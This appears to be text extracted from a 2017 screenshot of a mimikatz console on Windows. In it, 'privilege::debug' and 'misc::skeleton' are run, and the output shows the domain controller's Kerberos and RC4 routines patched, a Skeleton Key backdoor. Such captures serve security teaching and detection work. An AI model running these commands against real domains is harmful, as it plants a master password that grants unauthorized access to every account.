 Recycle Bin
Application Tools
x64
File
Home
Share
View
Manage
mimikatz 2.1.1 x64 (oe.eo)
.#####.   mimikatz 2.1.1 (x64) built on Jun 18 2017 18:46:28
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 21 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz #
3 items
1 item selected 761 KB
Manageability
Manageability
19:48
14/07/2017